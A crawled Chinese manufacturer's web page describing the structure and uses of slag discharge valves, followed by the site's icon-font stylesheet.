

--- FILE ---
content_type: text/html
request_url: http://www.biaopufamen.com/content3_137.htm
body_size: 5101
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="keywords" content="排渣阀"/>
<meta name="description" content="排渣阀适用于公称1.6到压力6.4兆帕，工作温度零摄氏度到一百摄氏度的火力电站水利系统及水利工程的灰浆排放系统管路上，切断或接通管路中灰水混合物，渣水混合物。

"/>
<title>排渣阀的结构-浙江永冠阀门有限公司</title>
<link rel="canonical" href="http://www.biaopufamen.com/content3_137.htm" />
<!-- 包含 js_css 脚本样式引用模板文件 -->
<link href="/Templates/template3/style/css.css" rel="stylesheet" type="text/css" />
<link href="/Templates/template3/style/css3.css" rel="stylesheet" type="text/css" />
<script src="/Templates/template3/style/response_css_js/jquery-3.7.1.min.js"></script>
<script type="text/javascript" src="/Templates/template3/style/jquery.DB_tabMotionBanner.min.js"></script>
<!-- response  -->
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/swiper.min.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/response_y.css">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>  <script type="text/javascript" src="/statics/pkcms/pkcms.pm.js"></script>
    <script type="text/javascript">
        PKPM.to('www.biaopufamen.com','m.biaopufamen.com');
    </script>
</head>

<body>
<!-- 包含 header 头部模板文件 --> 
<!--头部代码-->
<div id="header">
    <div class="topBar container container1000 hidden-xs hidden-sm">
        <span class="text2">您好，欢迎进入浙江永冠阀门有限公司！</span></div>
    <div id="nav" class="container container1000 hidden-xs hidden-sm">
        <a  href="/" class="logo"><img src="/Templates/template3/style/logo.jpg" alt="浙江永冠阀门有限公司" /></a>
		<ul class="a-fadeinR">
                    			<li>
				<a href="/"><span>01</span><p>网站首页</p></a>
			</li>
			          			<li>
				<a href="/about.htm"><span>02</span><p>关于我们</p></a>
			</li>
			          			<li>
				<a href="/news.htm"><span>03</span><p>新闻动态</p></a>
			</li>
			          			<li>
				<a href="/product.htm"><span>04</span><p>产品中心</p></a>
			</li>
			          			<li>
				<a href="/contact.htm"><span>05</span><p>联系我们</p></a>
			</li>
			          			<li>
				<a href="/page_18.htm"><span>06</span><p>解决方案</p></a>
			</li>
			          			<li>
				<a href="/category19.htm"><span>07</span><p>资质荣誉</p></a>
			</li>
			          			<li>
				<a href="/category32.htm"><span>08</span><p>厂房车间</p></a>
			</li>
					</ul>
		

        <div class="clear"></div>
    </div>
    <div class="heng"></div>
    <script type="text/javascript">
        $().ready(function(e) {
            $("#nav ul li a").hover(function(){ 
                $(this).children("h1").slideUp(300);
                
                });
            $("#nav ul li a").mouseleave(function(){ 
                $(this).children("h1").delay(200).slideDown(300);
                
                });
            $(".heng").delay(500).animate({"width":"100%"},1600);
        });
    </script>

    <!-- 992以下 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo" href="/">
                    <div class="logo_img">
                        <img src="/Templates/template3/style/logo.jpg" alt="浙江永冠阀门有限公司">
                    </div>
                </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                    <li > 
                        <a href="/" 
                            > 网站首页                            <span></span>
                            <i class="bgc"></i>
                        </a>

                         
                    </li> 
                                    <li  class="dropdown" > 
                        <a href="/about.htm" 
                             class="dropdown-toggle"
                            data-toggle="dropdown" role="button" aria-expanded="false" > 关于我们                            <span></span>
                            <i class="bgc"></i>
                        </a>

                                                    <ul class="dropdown-menu">
                                                                                                            <li>
                                            <a href="/about.htm">
                                                公司简介                                            </a>
                                        </li>
                                                                     
                            </ul> 
                         
                    </li> 
                                    <li > 
                        <a href="/news.htm" 
                            > 新闻动态                            <span></span>
                            <i class="bgc"></i>
                        </a>

                         
                    </li> 
                                    <li  class="dropdown" > 
                        <a href="/product.htm" 
                             class="dropdown-toggle"
                            data-toggle="dropdown" role="button" aria-expanded="false" > 产品中心                            <span></span>
                            <i class="bgc"></i>
                        </a>

                                                    <ul class="dropdown-menu">
                                                                                                            <li>
                                            <a href="/dzf.htm">
                                                刀闸阀(刀型闸阀)                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/category27.htm">
                                                气动刀闸阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/clf.htm">
                                                陶瓷出料阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/category30.htm">
                                                排渣阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/category26.htm">
                                                手动刀闸阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/qddxzf.htm">
                                                陶瓷刀闸阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/jlf.htm">
                                                陶瓷进料阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/lxzm.htm">
                                                螺旋闸门                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/jyf.htm">
                                                浆液阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/czff.htm">
                                                陶瓷双闸板阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/category28.htm">
                                                刀闸阀密封配件                                            </a>
                                        </li>
                                                                     
                            </ul> 
                         
                    </li> 
                                    <li > 
                        <a href="/contact.htm" 
                            > 联系我们                            <span></span>
                            <i class="bgc"></i>
                        </a>

                         
                    </li> 
                                    <li > 
                        <a href="/page_18.htm" 
                            > 解决方案                            <span></span>
                            <i class="bgc"></i>
                        </a>

                         
                    </li> 
                                    <li > 
                        <a href="/category19.htm" 
                            > 资质荣誉                            <span></span>
                            <i class="bgc"></i>
                        </a>

                         
                    </li> 
                                    <li > 
                        <a href="/category32.htm" 
                            > 厂房车间                            <span></span>
                            <i class="bgc"></i>
                        </a>

                         
                    </li> 
                 
                

                </ul>
                
            </div>
        </div>
    </nav>

</div> 
<!-- 包含 banner_ny 模板文件 --> 
<div class="banner_ny">
</div><div id="container" class="container container1000 show_news" >
  <div id="contain"> 
    <!-- 包含 news_sidebar 头部模板文件 -->
    <div id="middle">
      <div id="location"><span id="weizhi">当前位置：<a href="/">首页</a> &gt;&gt; <a href="/news.htm">新闻动态</a> &gt;&gt; <a href="/content3_137.htm">排渣阀的结构</a></span>
        <p class="location_h2">新闻动态</p>
      </div>
      <div class="title03">
        <p>新闻动态</p>
      </div>
      <div id="showpro">
        <h1 class="shoe_h1">排渣阀的结构</h1>
        <span class="hit">发布日期：2022-08-22&nbsp;&nbsp;&nbsp;&nbsp;点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','137');
    });
</script></span></span> <p><a href="http://www.biaopufamen.com/" target="_blank" title="排渣阀">排渣阀</a>适用于公称1.6到压力6.4兆帕，工作温度零摄氏度到一百摄氏度的火力电站水利系统及水利工程的灰浆排放系统管路上，切断或接通管路中灰水混合物，渣水混合物。</p><p style="text-align: center;"><a href="http://www.biaopufamen.com/content4_223.htm" target="_blank" title="高抗磨排渣阀"><img src="http://www.biaopufamen.com/upload/20210505/115225442062.jpg" alt="高抗磨排渣阀"/></a></p><p><strong>排渣阀的结构</strong></p><p>1.排渣阀适用于电厂、冶金和水泥等行业的煤粉、灰渣等物料的输送管线，起到截止和通流的作用。</p><p>2.排渣阀阀瓣为半球状壳体，当阀门开启，管道内为全通径，通道内没有物体阻碍介质流动，使灰渣流动更通畅。</p><p>3.阀体上镶有可胀缩的橡胶封圈，开启时收缩，密封面之间无磨擦，关闭时密封圈胀开，与阀瓣压紧达到密封。</p><p>4.金属压板保护橡胶密封圈，防止介质冲刷，阀瓣表面特殊处理，耐冲刷，使用寿命长。</p><p>5.气动操作易于实现远控、自控。</p><p>排渣阀适用于矿山电厂的选煤、排渣、食品、造纸、医药、化工等管路上，接通或截断管路中的水泥浆、金矿粉、矿砂、炉渣、煤泥、纸浆、木浆、尾矿、纤维、粉尘、化学品处理污水、沉淀池、沥青、料仓出口等介质。</p><p><br/></p>        <div id="up_down">上一条信息：<a href="/content3_136.htm" title="陶瓷出料阀能使原料快速输送">陶瓷出料阀能使原料快速输送</a><br />
          下一条信息：<a href="/content3_138.htm" title="陶瓷出料阀有着很好的耐腐蚀性">陶瓷出料阀有着很好的耐腐蚀性</a></div>
        <div class="xgwz_ny">
          <h2>排渣阀相关文章</h2>
          <ul class="wow fadeInRight_y animated">
                                    <li class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><a href="/content3_163.htm" >
              <h3>双相流排渣阀的主要特点与用途</h3>
              <p>11-29</p>
              </a></li>
                        <li class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><a href="/content3_162.htm" >
              <h3>排渣阀的注意事项</h3>
              <p>11-29</p>
              </a></li>
                        <li class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><a href="/content3_148.htm" >
              <h3>两相流排渣阀怎么解决问题的</h3>
              <p>09-27</p>
              </a></li>
                        <li class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><a href="/content3_147.htm" >
              <h3>陶瓷排渣阀的性能特点</h3>
              <p>09-27</p>
              </a></li>
                        <li class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><a href="/content3_142.htm" >
              <h3>两相流排渣阀的原理是什么？</h3>
              <p>09-07</p>
              </a></li>
                        <li class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><a href="/content3_141.htm" >
              <h3>陶瓷排渣阀适用于什么情况</h3>
              <p>09-07</p>
              </a></li>
                        <li class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><a href="/content3_140.htm" >
              <h3>​排渣阀的主要特点与用途</h3>
              <p>09-01</p>
              </a></li>
                        <li class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><a href="/content3_139.htm" >
              <h3>陶瓷排渣阀的性能优势</h3>
              <p>09-01</p>
              </a></li>
                        
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>

<!-- 包含footer模板文件 --> 
<!-- 底部文件 -->

<div id="footer">
  <div class="content container container1000">
    <div class="indexContact">
      <div class="title04">
        <p>联系我们</p>
      </div>
      <div class="con_footer row justify_c_sb">
        <!-- col-md-5  -->
        <div class="contactsInfo fl col-xs-12">
          <ul>
            <li>金先生</li>
            <li>电话：0577-67087888</li>
            <li>地址：浙江省温州市永嘉县瓯北五星工业区</li>
            <li>传真：0577-67962933/67087889</li>
            <li>主营：刀闸阀、气动刀闸阀、出料阀、排渣阀、两相流排渣阀、双相流排渣阀、高抗磨排渣阀</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
    </div>
  </div>
</div>
<div class="copy_index">
  <div class="copy container container1000 row justify_c_sb">
    <p class="copy_All">   Copyright<span style="font-size:1.5em;">©</span>浙江永冠阀门有限公司  All Rights Reserved.  </p>
    <p class="top_All"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2960629808&site=qq&menu=yes" rel="nofollow">在线QQ</a> / <a href="/">返回首页</a><a style="color:#A9A0A0;" href="/sitemap.xml" target="_blank">网站地图</a>
    <script>
    var _hmt = _hmt || [];
    (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?57af0f1abd2e733144cfe556b8029328";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
    })();
    </script>
</p>
  </div>
</div>


<div id="float_left">
  <table cellpadding="0" cellspacing="0" align="center" width="100%">
    <tr>
      <td height="131" align="center"><img src="/Templates/template3/style/pic03.jpg" alt="出料阀厂家在线咨询" /></td>
    </tr>
    <tr>
      <td height="39" align="center">销售员1<br /><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2960629808&site=qq&menu=yes" rel="nofollow"><img src="/Templates/template3/style/QQ.jpg" alt="出料阀厂家销售员"/></a></td>
      </tr>
    <tr>
      <td height="39" align="center">销售员2<br /><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1739223922&site=qq&menu=yes" rel="nofollow"><img src="/Templates/template3/style/QQ.jpg" alt="气动刀闸阀厂家销售员" /></a></td>
      </tr>
    <tr>
      <td height="39" align="center">销售员3<br /><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=284288724&site=qq&menu=yes" rel="nofollow"><img src="/Templates/template3/style/QQ.jpg" alt="排渣阀厂家销售员" /></a></td>
    </tr>
        <tr>
      <td height="39" align="center">销售员4<br /><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=412305565&site=qq&menu=yes" rel="nofollow"><img src="/Templates/template3/style/QQ.jpg" alt="刀闸阀厂家销售员" /></a></td>
    </tr>
    <tr>
      <td height="50" align="center"><span id="tel_name">全国服务热线</span><span id="tel_num">0577-67087888</span></td>
    </tr>
  </table>
</div>


<!-- 微信二维码悬浮窗 -->
<div class="fixed_box_y hidden-xs">
  <div class="img">
    <img width="120" src="/Templates/template3/style/weixin_erweima.png" alt="微信二维码">
  </div>
  <p>扫码咨询</p>
</div>


<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3">
      <a href="/">
        <i class="iconfont icon-zhuye"></i>
        <span>首页</span>
      </a>
    </li>
    <li class="col-xs-3">
      <a href="/product.htm">
        <i class="iconfont icon-chanpinzhongxin"></i>
        <span>产品</span>
      </a>
    </li>
    <li class="col-xs-3">
      <a href="tel:0577-67087888">
        <i class="iconfont icon-zuoji2"></i>
        <span>电话</span>
      </a>
    </li>
    <li class="col-xs-3">
      <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');" class="lianChat_movePosition">
        <i class="iconfont icon-fuwupingjia-kefu"></i>
        <span>客服</span>
      </a>
    </li>
  </ul>
</div>

<script type="text/javascript" src="/Templates/template3/style/response_css_js/bootstrap.min.js"></script>
<script src="/Templates/template3/style/response_css_js/bootsnav.js"></script>
<script src="/Templates/template3/style/response_css_js/swiper.min.js"></script>
<script src="/Templates/template3/style/response_css_js/fastclick.js"></script>
<script src="/Templates/template3/style/response_css_js/iscroll.js"></script>

<script type="text/javascript" src="/Templates/template3/style/response_css_js/response_y.js"></script>


<!-- lian Code -->
<script src="http://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<!-- End lian Code -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css
body_size: 28478
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.eot?t=1594285215060'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.eot?t=1594285215060#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.woff?t=1594285215060') format('woff'),
  url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.ttf?t=1594285215060') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.svg?t=1594285215060#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}

